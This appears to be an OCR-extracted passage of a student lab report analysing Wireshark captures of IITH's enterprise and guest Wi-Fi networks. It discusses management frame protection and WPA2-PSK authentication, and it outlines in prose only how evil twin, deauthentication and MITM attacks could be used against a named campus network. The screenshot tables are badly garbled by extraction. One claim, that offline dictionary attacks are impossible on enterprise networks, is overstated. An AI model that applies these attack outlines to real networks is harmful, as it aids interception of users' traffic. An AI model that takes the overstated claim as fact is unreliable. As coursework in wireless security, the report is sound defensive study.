|                                  |                                   |                                |                                     |                                                           | -   |  |  |  |  |
| O Z Code (eap.c                  | ode). 1 byte                      |                                |                                     | Packets: 1495 · Displayed: 1495 (100.0%) Profile: Classic | ÷., |  |  |  |  |

#### Failure

| PARTB_IITH_FAIL-01.cap                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help</u>                                                                                                    |                                                                                                    |
| 🚄 🔳 🖉 💿 🚞 🖹 🔯 🍳 🗢 👄 🚆 🐺 💆 📰 🔍 🔍                                                                                                    | e, II                                                                                                    |
| Apply a display filter <ctrl-></ctrl->                                                                                                    | Expression +                                                                                                    |
| No.         Time         Source         Destination         Protocol         Lengti           1191         23.675367         08:25;25:a9:70:         802.11           1192         23.751207         f8:89:d2:55:6b:         33:33:00:00:00:         802.11           1193         23.751207         f8:89:d2:55:6b:         33:33:00:00:00:         802.11           1194         25.630919         7c:95:f3:c0:1c:         08:25:25:a9:70:         802.11           1195         25.680999         7c:95:f3:c0:1c:         08:25:25:a9:70:         802.11           1195         25.680999         7c:95:f3:c0:1c:         08:25:25:a9:70:         802.11           1197         25.680999         7c:95:f3:c0:1c:         08:25:25:a9:70:         802.11           1197         25.680999         7c:95:f3:c0:1c:         08:25:25:a9:70:         802.11           1199         25.685095         08:25:25:a9:70:         7c:95:f3:c0:1c:         802.11           1199         25.685095         08:25:25:a9:70:         EAP           1200         25.682263         7c:95:f3:c0:1c:         802.11           1201         25.692274         7c:95:f3:c0:1c:         802.11 | h Info<br>10 Acknowledgement, Flags=<br>191 Data, SN=2390, FN=0, Flags=<br>120 Data, SN=2391, FN=0, Flags=<br>191 Data, SN=2420, FN=0, Flags=<br>80 Failure<br>10 Acknowledgement, Flags=<br>119 Request, Identity<br>10 Acknowledgement, Flags=<br>57 Response, Identity<br>10 Acknowledgement, Flags=<br>80 Request, Protected EAP (EAP-<br>10 Acknowledgement, Flags= |
| 1203 25.694834 08:25:25:a9:70: 7c:95:f3:c0:1c: TLSV1.2                                                                                                    | 175 Encrypted Handshake Message                                                                                                    |
| <pre> 0000 = Fragment number: 0 0010 0110 0100 = Sequence number: 612 Vos Control: 0x0007 Logical-Link Control 802.1X Authentication</pre>                                                                                                    |                                                                                                    |
| <pre>Version: 802.1X-2010 (3) Type: EAP Packet (0) Length: 4  • Extensible Authentication Protocol Code: Failure (4) Id: 11 Length: 4</pre>                                                                                                    |                                                                                                    |



#### 6. Management Frames Protection

No, IITH doesn't protect management frames. They are generally not protected for compatibility reasons. There are a total of 12 kinds of Management Frame Subtypes [6] and I have used an *Authentication* filter to display the screenshot.

|             | (wlan.fc.type == 0)&&(wlan.fc.type_subtype == 0x0b) |                                                    |                                             |                              |           |                                          |                      |                |  |  |  |
|-------------|-----------------------------------------------------|----------------------------------------------------|---------------------------------------------|------------------------------|-----------|------------------------------------------|----------------------|----------------|--|--|--|
| File        | PARTB_IITH_SUCCESS.cap                              |                                                    |                                             |                              |           |                                          |                      |                |  |  |  |
|             | ◢ ■ ∅ ◎ 🚍 🖹 🖉 ९ ← → 🛎 🖝 🖢 📰 🔍 ९, ९, ୩               |                                                    |                                             |                              |           |                                          |                      |                |  |  |  |
| <b>"</b> (w | (wlan.fc.type == 0)&&(wlan.fc.type_subtype == 0x0b) |                                                    |                                             |                              |           |                                          |                      |                |  |  |  |
| No.         | Time                                                | Source                                             | Destination                                 | <ul> <li>Protocol</li> </ul> | Length    | Info                                     |                      |                |  |  |  |
|             | 649 43.867924<br>651 43.867905                      | XiaomiCo a9:70:<br>Cisco_c0:1c:90                  | Cisco c0:1c:90<br>XiaomiCo_a9:70:26         | 802.11<br>802.11             |           | 30 Authentication,<br>61 Authentication, | SN=2371,<br>SN=3870, | FN=0,<br>FN=0, |  |  |  |
|             |                                                     |                                                    |                                             |                              |           |                                          |                      |                |  |  |  |
| •           |                                                     |                                                    |                                             |                              |           |                                          |                      | Þ              |  |  |  |
| ► F         | rame 649: 30 by                                     | tes on wire (240 l                                 | bits), 30 bytes captu                       | ured (240 bi                 | lts)      |                                          |                      |                |  |  |  |
| • I         | EEE 802.11 Auth<br>Type/Subtype:                    | entication, Flags                                  | :<br>x000b)                                 |                              |           |                                          |                      |                |  |  |  |
| -           | Frame Control                                       | Field: 0xb000                                      | ,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,     |                              |           |                                          |                      |                |  |  |  |
|             |                                                     | Version: 0                                         | frame (A)                                   |                              |           |                                          |                      |                |  |  |  |
|             | 1011 =                                              | Subtype: 11                                        | Traille (0)                                 |                              |           |                                          |                      |                |  |  |  |
|             | ➡ Flags: 0x00                                       |                                                    |                                             |                              |           |                                          |                      |                |  |  |  |
|             | 00                                                  | = DS status: Not                                   | leaving DS or networ<br>This is the last fu | rk is operat                 | ing in Al | D-HOC mode (To DS: 0 From DS: 0          | ) (0x0)              |                |  |  |  |
|             | 0                                                   | = Retry: Frame is                                  | s not being retransm:                       | itted                        |           |                                          |                      |                |  |  |  |
|             | 0                                                   | = PWR MGT: STA w                                   | ill stay up                                 |                              |           |                                          |                      |                |  |  |  |
|             | 0                                                   | <pre>= More Data: No of<br/>= Drotootod flog</pre> | data buffered                               | had                          |           |                                          |                      |                |  |  |  |
|             |                                                     | = Order flag: Not                                  | : Data is not protect                       | Lea                          |           |                                          |                      |                |  |  |  |
|             | .000 0000 0011                                      | L 1100 = Duration:                                 | 60 microseconds                             |                              |           |                                          |                      |                |  |  |  |
|             | Receiver addre                                      | ess: Cisco_c0:1c:9                                 | 0 (7c:95:f3:c0:1c:90                        | )                            |           |                                          |                      |                |  |  |  |
|             | Destination ac                                      | dress: Cisco_c0:1                                  | c:90 (7c:95:f3:c0:1c                        | :90)                         |           |                                          |                      |                |  |  |  |
|             | Source address                                      | s: XiaomiCo a9:70:                                 | 26 (08:25:25:a9:70:2                        | 6)                           |           |                                          |                      |                |  |  |  |
|             | BSS Id: Cisco                                       | _c0:1c:90 (7c:95:f                                 | 3:c0:1c:90)                                 | - /                          |           |                                          |                      |                |  |  |  |
|             |                                                     | 0000 = Fragment                                    | number: 0                                   |                              |           |                                          |                      |                |  |  |  |
| - T         | 1001 0100 0011                                      | L = Sequence                                       | number: 2371                                |                              |           |                                          |                      |                |  |  |  |
| - 1         | Fixed paramete                                      | ers (6 bytes)                                      |                                             |                              |           |                                          |                      |                |  |  |  |
|             | Authenticat                                         | ion Algorithm: Ope                                 | en System (0)                               |                              |           |                                          |                      |                |  |  |  |
|             | Authenticat:                                        | ion SEQ: 0x0001                                    | 000)                                        |                              |           |                                          |                      |                |  |  |  |
|             | Status code                                         | . Successiui (0X00                                 | 100)                                        |                              |           |                                          |                      |                |  |  |  |
| 0           | IEEE 802.11 wirele                                  | ess LAN (wlan), 6 bytes                            |                                             |                              |           | Packets: 1495 · Displayed: 2 (0.1%)      | Profile: 0           | Classic        |  |  |  |

#### 7. Password Cracking in WPA2 Enterprise

We can capture the eapol messages for an enterprise network but it will be useless because the ptk is derived from MSK (which is impossible for offline dictionary attacks to guess). Hence offline dictionary attacks are not possible on enterprise networks.

#### 8. Attacks possible on WPA2-EAP

As we have seen in the question above, Evil Twin Attack is possible. EAP,GTC downgrade attacks and several MITM attacks are also possible [8]. To mitigate these attacks users must only trust valid certificates and cautiously connect to WiFi APs.

#### 9. Authentication of IITH-Guest

IITH-Guest network works according to WPA2-PSK which doesn't involve authentication with an authentication server like LDAP. The authentication is done by the AP itself before the exchange of 4-way handshake which is a simple NULL authentication request and response exchange with unicast packets.



This authentication is always supposed to be successful, as the successful or failure matching of the Wi-Fi password is validated during the 4-way handshake only (validation of MIC by AP after message2).

| Activities 🖉 Wireshark                                                                                                    | •                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | अप्रैल 19 07 | 34 🧧 🗠 á                                                                                                    | 5. 40 🎚 4Î 🕶             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|--------------------------|
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | PARTB_II                                                                                                    | TH_GUEST_S   | UCCESS-01.cap                                                                                                    | _ = 🛛 😣                  |
| File Edit View Go Capture                                                                                                    | Analyze Statistics Telephony                                                                                                    | <u>Wireless</u> Tools <u>H</u> elp                                                                                                    |                                                                                                    |                                                                                                    |              |                                                                                                    |                          |
|                                                                                                    | 🖹 🙆 🤇 🗢 🏓 警                                                                                                    |                                                                                                    | Q Q 🏢                                                                                                    |                                                                                                    |              |                                                                                                    |                          |
| wlan.sa == 08:25:25:a9:70:20                                                                                                    | 6 or wlan.da == 08:25:25:a9:70:2                                                                                                    | 6                                                                                                    |                                                                                                    |                                                                                                    |              |                                                                                                    | + • 💷                    |
| No.         Time           170         15.64556           172         16.54556           172         16.54556           171         16.74555           213         19.699478           293         41.077311           295         42.129326           306         42.570841           308         42.577084           314         4.571471           315         42.62537           315         42.62537           317         312.62637           319         42.642637           323         42.660601           326         42.660902           326         42.669961           332         42.765998           332         42.765998           332         42.765998           332         42.765998           332         42.765998           332         42.729668           334         42.729668           334         42.731206           424         42.731206 | Source<br>Siaomico_a9:70:26<br>Xiaomico_a9:70:26<br>Xiaomico_a9:70:26<br>Xiaomico_a9:70:26<br>Cisco_c0:1c:93<br>Cisco_c0:1c:93<br>Cisco_c0:1c:93<br>Cisco_c0:1c:93<br>Cisco_c0:1c:93<br>Xiaomico_a9:70:26<br>Cisco_c0:1c:93<br>Xiaomico_a9:70:26<br>Cisco_c0:1c:93<br>Xiaomico_a9:70:26<br>Cisco_c0:1c:93<br>Xiaomico_a9:70:26<br>Cisco_c0:1c:93<br>Xiaomico_a9:70:26<br>Xiaomico_a9:70:26<br>Xiaomico_a9:7 | Destination<br>HewlettP_66:fa:e3<br>Cisco_c0:1c:93<br>Cisco_c0:1c:93<br>Cisco_c0:1c:93<br>Cisco_c0:1c:93<br>XiaomiCo_a9:70:26<br>Cisco_c0:1c:93<br>XiaomiCo_a9:70:26<br>Cisco_c0:1c:93<br>XiaomiCo_a9:70:26<br>Cisco_c0:1c:93<br>XiaomiCo_a9:70:26<br>Cisco_c0:1c:93<br>XiaomiCo_a9:70:26<br>Cisco_c0:1c:93<br>XiaomiCo_a9:70:26<br>Cisco_c0:1c:93<br>XiaomiCo_a9:70:26<br>Cisco_c0:1c:93<br>AiaomiCo_a9:70:26<br>IPv4mcast_16<br>Cisco_c0:1c:93<br>HewlettP_66:fa:e3<br>IPv4mcast_16<br>Cisco_c0:1c:93<br>HewlettP_66:fa:e3<br>IPv4mcast_16<br>XiaomiCo_a9:70:26<br>XiaomiCo_a9:70:26<br>XiaomiCo_a9:70:26<br>XiaomiCo_a9:70:26<br>XiaomiCo_a9:70:26<br>XiaomiCo_a9:70:26<br>XiaomiCo_a9:70:26<br>XiaomiCo_a9:70:26 | Protocol<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11<br>802.11 | Length         Identification           4338         26           26         26           293         30           61         172           149         155           189         133           364         90           206         26           78         126           90         66           90         66           90         66           90         64           92         90 | Time to live | Info<br>QoS Data, SN=1014, FN=0, Flags=.pT<br>QoS Null function (No data), SN=383, FN=0, Flags=T<br>QoS Null function (No data), SN=384, FN=0, Flags=PT<br>Deauthentication, SN=2396, FN=0, Flags=P<br>Probe Response, SN=1252, FN=0, Flags=R, BI=204, SSID=IITH-Guest-PWD-IITH@2022<br>Probe Response, SN=1252, FN=0, Flags=, BI=204, SSID=IITH-Guest-PWD-IITH@2022<br>Authentication, SN=329, FN=0, Flags=, SID=IITH-Guest-PWD-IITH@2022<br>Reassociation Response, SN=155, FN=0, Flags=, SSID=IITH-Guest-PWD-IITH@2022<br>Reassociation Response, SN=1695, FN=0, Flags=,<br>Authentication, SN=520, FN=0, Flags=,<br>Authentication, SN=520, FN=0, Flags=,<br>Action, SN=526, FN=0, Flags=,<br>Action, SN=1590, FN=0, Flags=,<br>Action, SN=1590, FN=0, Flags=,<br>CoS Data, SN=1, FN=0, Flags=, T<br>QoS Data, SN=3, FN=0, Flags=.p., T<br>QoS Data, SN=4, FN=0, Flags=.p, T<br>QoS Data, SN=4, FN=0, Flags=.p, T<br>QoS Data, SN=50, FN=0, Flags=.p, T<br>QoS Data, SN=6, FN=0, Flags=.p, T<br>QoS Data, SN=6, FN=0, Flags=.p, T<br>QoS Data, SN=6, FN=0, Flags=.p, T<br>QoS Data, SN=6, FN=0, Flags=.p, T<br>QoS Data, SN=6, FN=0, Flags=.p, T<br>QoS Data, SN=6, FN=0, Flags=.p, T<br>QoS Data, SN=6, FN=0, Flags=.p, T<br>QoS Data, SN=6, FN=0, Flags=.p, T<br>QoS Data, SN=6, FN=0, Flags=.p, T<br>QoS Data, SN=6, FN=0, Flags=.p, T<br>QoS Data, SN=6, FN=0, Flags=.p, T<br>QoS Data, SN=6, FN=0, Flags=.p, T<br>Action, SN=1902, FN=0, Flags=.p, T<br>Action, SN=1902, FN=0, Flags=, T<br>Action, SN=1902, FN=0, Flags=, T<br>Acti |                          |
| Type/Subtype: Auth<br>> Frame Control Fiel<br>.000 0000 001 010<br>Receiver address:<br>Destination address<br>Source address: C<br>BSS Id: Cisco.Cell<br>                                                                                                    | entication (9x808b)           d: 0x0000           d: 0x10000           0 = Duration: 52 micros           Xiaomico_m9:70:26 (08:2           s: Xiaomico_m9:70:26 (08:2           s: Xiaomico_m9:70:26 (08:2           s: Xiaomico_m9:70:26 (08:2           s: Colored (08:70:26)           s: Xiaomico_m9:70:26 (08:2           s: Xiaomico_m9:70:26 (08:2           s: Colored (08:70:26)           d: 00 = Fragment number: 0           Management           6 bytes)           Ugorithm: Open System           SEQ: 0x0002           ccessful (0x0000)           (31 bytes)           offic: Cisco Systems, In-           ifour Specific (221)           9           (cisco Systems, Inc.)           io OUT Type: 12           pe: Unknown (12)           ta: 8112adf5ee1f307e010                                                                                                    | seconds<br>5:25:25:a9:70:26)<br>8:25:25:a9:70:26)<br>5:f3:c6:1c:93)<br>3)<br>394<br>(0)<br>nc.: Aironet Unknown (<br>90069f100000000a179d7d                                                                                                    | 12)<br>166cd6f0                                                                                                    |                                                                                                    |              | 00000         36         00         34         00         08         25         23         70         26         70         26         76         26         10         36         00         00         20         00         00         20         00         00         20         00         00         20         10         00         00         10         17         10         10         00         00         00         00         00         00         00         00         00         00         00         00         00         00         17         10         0         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         0                                                                                                    | 3 ∎-4%%-<br>d  ¥<br>9 ₽y |

The same we can see in the figure above. The authentication between the AP and Client is taking place using the "Open System" authentication mechanism with Vendor specific tagged parameters. Open system because the AP allows all the clients to connect to it.

Moreso, the password of the IITH Guest Network is mentioned in the SSID itself like an Open Network with Password, which allows any and all the clients to connect to the network successfully. Being in the network means an attacker can eavesdrop (capture, record and analyze) on incoming and outgoing packets (traffic) for exchange of any private, sensitive and important information or launch ARP spoofing attacks.

Also, with the password clearly, available, the attacker can create an evil twin of the same network in some other channel, deAuth the client from the original AP and force the clients to connect to its evil twin in different channel to successfully launching Man-in-the-middle, Denial of service or impersonation attack. The attacker can create multiple TLS connecting pipes (client to attacker and attacker to server) to compromise the entire encrypted exchange of messages.

The naive way to prevent such an attack into the network is to not broadcast the password of the network in the SSID itself. This limits some of the foreign entities into the network but it is not enough.



A more secure form of mitigating such attacks is to install WPA2-Enterprise with active verification (802.1X authentication) using an authentication server where a different passphrase is dedicated to each individual. This authentication only allows access to individuals with a dedicated username and corresponding passphrase to generate the PMK and eventually a PTK.

|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | _                                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|
| File Edit View Go Canture                                                                                                    | Analyze Statistics Telephone                                                                                                    | Wireless Tools Help                                                                                                    |                                                                                                    | PARTB_IITH_GUEST_S                                                                                                    | UCCESS-01.cap –                                                                                                    | ð 😣                                                            |
|                                                                                                    | 🖹 🙆 🤇 🔶 🔿 警                                                                                                    | ▲                                                                                                    | Q Q 👖                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
| wlan.sa == 08:25:25:a9:70:26                                                                                                    | 6 or wlan.da == 08:25:25:a9:70:2                                                                                                    | 6                                                                                                    |                                                                                                    |                                                                                                    | X                                                                                                    | <b></b> +                                                      |
| No. Time                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol                                                                                                    | Length Identification Time to live                                                                                                    | Info                                                                                                    |                                                                |
| 151 14.232444                                                                                                    | HewlettP_50:49:7d                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | 802.11                                                                                                    | 244                                                                                                    | QoS Data, SN=2619, FN=0, Flags=.pF.                                                                                                    | _                                                              |
| 153 14.518216                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | HewlettP_66:fa:e3                                                                                                    | 802.11                                                                                                    | 438                                                                                                    | QoS Data, SN=1012, FN=0, Flags=.pT                                                                                                    |                                                                |
| 154 14.518220                                                                                                    | X1aom1Co_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | 802.11                                                                                                    | 26                                                                                                    | QoS Null function (No data), SN=375, FN=0, Flags=T                                                                                                    |                                                                |
| 158 14.862792                                                                                                    | XiaomiCo_a9:70:20                                                                                                    | IPv6mcast 02                                                                                                    | 802.11                                                                                                    | 196                                                                                                    | OS DALL SNEIDIS FIEL AND AND AND AND AND AND AND AND AND AND                                                                                                    |                                                                |
| 160 14.862796                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | 802.11                                                                                                    | 26                                                                                                    | QoS Null function (No data), SN=377, FN=0, Flags=T                                                                                                    |                                                                |
| 162 14.914508                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | 802.11                                                                                                    | 26                                                                                                    | QoS Null function (No data), SN=378, FN=0, Flags=PT                                                                                                    |                                                                |
| 164 14.994379                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | 802.11                                                                                                    | 26                                                                                                    | QoS Null function (No data), SN=388, FN=0, Flags=PT                                                                                                    |                                                                |
| 168 15, 196621                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | 802.11                                                                                                    | 26                                                                                                    | UOS NULL FUNCTION (NO Data), SN=361, FN=0, Flags=, T                                                                                                    |                                                                |
| 170 16.545356                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | HewlettP_66:fa:e3                                                                                                    | 802.11                                                                                                    | 438                                                                                                    | QoS Data, SN=1014, FN=0, Flags=,pT                                                                                                    |                                                                |
| 172 16.545360                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | 802.11                                                                                                    | 26                                                                                                    | QoS Null function (No data), SN=383, FN=0, Flags=T                                                                                                    |                                                                |
| 177 16.745555                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | 802.11                                                                                                    | 26                                                                                                    | QOS Null function (No data), SN=384, FN=0, Flags=PT                                                                                                    |                                                                |
| 210 19.099478                                                                                                    | Cisco c0:10:02                                                                                                    | C1SCO_C0:1C:93<br>VisomiCo_s0:70:26                                                                                                    | 802.11                                                                                                    | 20                                                                                                    | Drohe Desponse SN-1251 EN-8 Elags- P BT-204 SSTD-TTTU-Guest-Dub.TTTU92022                                                                                                    |                                                                |
| 295 42.120320                                                                                                    | Cisco c0:10:93                                                                                                    | XiaomiCo a9:70:26                                                                                                    | 802.11                                                                                                    | 293                                                                                                    | Probe Response, SN=1221, FN=0, Flags=, BI=204, SSID=IITH-Guest-PWD-IITH@2022                                                                                                    |                                                                |
| 304 42.570959                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | 802.11                                                                                                    | 30                                                                                                    | Authentication, SN=524, FN=0, Flags=                                                                                                    |                                                                |
| 306 42.570944                                                                                                    | Cisco_c0:1c:93                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | 802.11                                                                                                    | 61                                                                                                    | Authentication, SN=1894, FN=0, Flags=                                                                                                    |                                                                |
| 308 42.571471                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | 802.11                                                                                                    | 172                                                                                                    | Reassociation Request, SN=525, FN=0, Flags=, SSID=IITH-Guest-PWD-IITH@2022                                                                                                    |                                                                |
| 310 42.577088                                                                                                    | Cisco_c0:1c:93                                                                                                    | X1aom1Co_a9:70:26<br>XiaomiCo_a9:70:26                                                                                                    | 802.11<br>FAPOI                                                                                                    | 149                                                                                                    | Reassociation Response, SN=1895, FN=0, Flags=                                                                                                    |                                                                |
| 315 42.625230                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | EAPOL                                                                                                    | 155                                                                                                    | Key (Message 2 of 4)                                                                                                    |                                                                |
| 317 42.642624                                                                                                    | Cisco_c0:1c:93                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | EAPOL                                                                                                    | 189                                                                                                    | Key (Message 3 of 4)                                                                                                    |                                                                |
| 319 42.642637                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | EAPOL                                                                                                    | 133                                                                                                    | Key (Message 4 of 4)                                                                                                    |                                                                |
| 321 42.680012                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | 802.11                                                                                                    | 33                                                                                                    | Action, SN=526, FN=0, Flags=                                                                                                    |                                                                |
| 323 42.080000                                                                                                    | XiaomiCo a9:70:26                                                                                                    | TPv4mcast 16                                                                                                    | 802.11                                                                                                    | 90                                                                                                    | ACLION, SM-1990, FN-0, FlagsT                                                                                                    |                                                                |
| 328 42.699462                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | IPv6mcast_16                                                                                                    | 802.11                                                                                                    | 296                                                                                                    | OS Data, SN-2, FN=0, Flags-p.PT                                                                                                    |                                                                |
| 330 42.699463                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | IPv4mcast_16                                                                                                    | 802.11                                                                                                    | 90                                                                                                    | QoS Data, SN=3, FN=0, Flags=.p.PT                                                                                                    |                                                                |
| 332 42.705098                                                                                                    | XiaomiCo_a9:70:26                                                                                                    | Cisco_c0:1c:93                                                                                                    | 802.11                                                                                                    | 26                                                                                                    | QoS Null function (No data), SN=528, FN=0, Flags=T                                                                                                    | _                                                              |
| 335 42.729161                                                                                                    | X1aom1Co_a9:70:26                                                                                                    | HewlettP_66:fa:e3                                                                                                    | 802.11                                                                                                    | 78                                                                                                    | QoS Data, SN=4, FN=0, Flags=.pT                                                                                                    |                                                                |
| 338 42.729668                                                                                                    | XiaomiCo a9:70:26                                                                                                    | IPv4mcast 16                                                                                                    | 802.11                                                                                                    | 90                                                                                                    | OS Data, SN-6, FN-6, Flags-pT                                                                                                    |                                                                |
| → Frame 335: 78 bytes (<br>→ IEEE 802.11 QoS Data,<br>→ Data (44 bytes)                                                                                                    | on wire (624 bits), 78<br>, Flags: .pT                                                                                                    | bytes captured (624 t                                                                                                    | oits)                                                                                                    | <b>N</b> 1                                                                                                    | 0000       88       41.32       007       95       73       c0       12       30       25       25       a9       70       26       -Ac         0010       60       90       90       90       75       c1       a       48       60       60       56       00       60       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90                                                                                                    | f @<br>Du<br>M·]<br>T-···                                      |
| <ul> <li>Frame 335: 78 bytes of the second second seco</li></ul>                                                                                                    | on wire (624 bits), 78<br>, Flags: .pT<br>b. Conne                                                                                                    | bytes captured (624 t                                                                                                    | n Wro                                                                                                    | ng Password<br>अप्रेल 19 00                                                                                                    | 0000       88       41       30       00       76       25       76       20       -Ac         0000       88       41       30       00       50       50       50       50       50       50       50       50       50       50       60       50       60       50       60       50       60       50       60       50       60       50       60       60       50       60       60       50       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60       60                                                                                                    | f@.<br>Du<br>M].<br>T(                                         |
| Frame 335: 78 bytes e<br>→ IEEE 802.11 QoS Data,<br>→ Data (44 bytes)<br>Activities ∠ Wireshark                                                                                                    | on wire (624 bits), 78<br>, Flags: .pT<br>b. Conne                                                                                                    | bytes captured (624 t                                                                                                    | n Wro                                                                                                    | ng Password<br>side 19 of<br>parts_ith_cuest_f                                                                                                    | 0000       88       41.30       00       70       95       72       c0       10       93       62       25.30       70       20       -Ac         0000       88       41.30       60       76       24       76       c4       30       90       95       40       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       9                                                                                                    | f.ee<br>Du<br>M].<br>T                                         |
| <ul> <li>Frame 335: 78 bytes of<br/>TEEE 802.11 QoS Data,<br/>Data (44 bytes)     </li> <li>Activities</li></ul>                                                                                                    | on wire (624 bits), 78<br>, Flags: .pT<br>b. Conne                                                                                                    | bytes captured (624 t<br>ecting with<br>( <u>Wireless</u> Iools <u>Help</u>                                                                                                    | n Wro                                                                                                    | ng Password<br>star 19 00<br>partb_iith_cuest_i                                                                                                    | 6000       88       41.30       60       70       95       72       61       76       95       76       20       76       20       76       20       76       20       76       20       76       20       76       20       76       20       76       20       76       76       86       86       40       60       60       56       40       60       60       56       40       60       56       42       60       86       40       60       56       42       60       85       40       60       56       42       60       85       40       57       67       86       30       76       67       97       40       63       87       60       86       40       60       86       40       61       86       40       61       86       40       61       86       40       61       86       40       61       86       40       61       86       40       61       86       40       61       86       40       61       86       40       61       61       61       61       61       61       61       61       61       61                                                                                                    | r'.@.<br>Du<br>M].<br>T                                        |
| ) Frame 235: 78 bytes<br>) IEEE 902.11 QoS Data,<br>) Data (44 bytes)<br>Activities  Wireshark<br>File Edit View Go Capture<br>[ ] ] ] @ @ ] ]                                                                                                    | on vire (624 bits), 78<br>, Flags: .pT<br>b. Conne                                                                                                    | ecting with                                                                                                    | n Wro                                                                                                    | ng Password<br>side 19 00<br>parte_iith_cuest_r                                                                                                    | 88       41       30       60       70       55       70       20       74       74         854       Image: State State St                                                                                                    | f • @ •<br>•Du • • •<br>M • •] •<br>T - • •                    |
| Frame 235: 70 bytes           IEEE 802: 11 QoS Oata,           IEEE 4042: 11 QoS Oata,           Activities         Wireshark           Fle Edd View Go Capture           Image: Solution Capture           Image: Solution Capture                                                                                                    | on vire (624 bits), 78<br>, Flags: .pT<br>b. Conne<br>a gnalyze glatistics Telephony<br>© @ @ @ # # @<br>or winsa - d8.32:e3.0x/dffe                                                                                                    | bytes captured (624 b<br>ecting with<br>Wireless Tools Help<br>The Construction of the Construction of the Construc                                                                                                    | n Wro<br>a a I                                                                                                    | ng Password<br>site 19 of<br>parte_iith_cuest_i                                                                                                    | 0000       88       41.30       00       70       55       70       20       -Ac         0000       88       41.30       60       70       20       00       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90       90 <td>f • @•<br/>Du • • •<br/>M • •] •<br/>T - • • •</td>                                                                                                    | f • @•<br>Du • • •<br>M • •] •<br>T - • • •                    |
| Frame 335: 78. bytes           IFEE 803.21 (305 Data,           Data (44 bytes)           Activities         Wireshark           File 680.21 (90 Data,           File 680.21 (90 Data,           José 200 Data,           José 200 Data,                                                                                                    | on wire (624 bits), 78<br>, Flags: p7<br><b>b. Conne</b><br>Maiyae Statistics Telephony<br>See Searce                                                                                                    | bytes captured (624 b<br>ecting with<br>Wireless Tools Help<br>Extination                                                                                                    | n Wro<br>Q Q II<br>Protocol                                                                                                    | DING PASSWORD<br>State 19 of<br>PARTB_ITH_CUEST_F                                                                                                    | S34     S34     S4     S4     S4     S4     S54     S54     S54     S54     S54     S54     S54     S55     S5     S5 | f - @-<br>Du<br>M] -<br>T                                      |
